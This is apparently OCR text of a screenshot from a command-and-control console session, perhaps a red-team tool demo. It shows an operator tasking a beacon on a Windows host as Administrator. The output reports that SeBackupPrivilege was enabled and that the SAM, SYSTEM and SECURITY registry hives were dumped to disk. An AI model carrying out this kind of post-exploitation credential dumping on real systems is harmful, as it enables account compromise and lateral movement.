 external internal listener user computer
192.168.2.106 192.168.205.177 88 Administrator * PCMICRO-JH5AFQ6
Event Log X Scripts X Beacon 192.168.205.177@7504 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> hello
[*] Tasked beacon to spawn test dll
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53846 bytes
[+] received output:
[+] SeBackupPrivilege has been successfully activated.
[+] Sam, System and Security dumped to C:\ProgramData\
[+] received output:
pcmicro-jh5afq6\administrator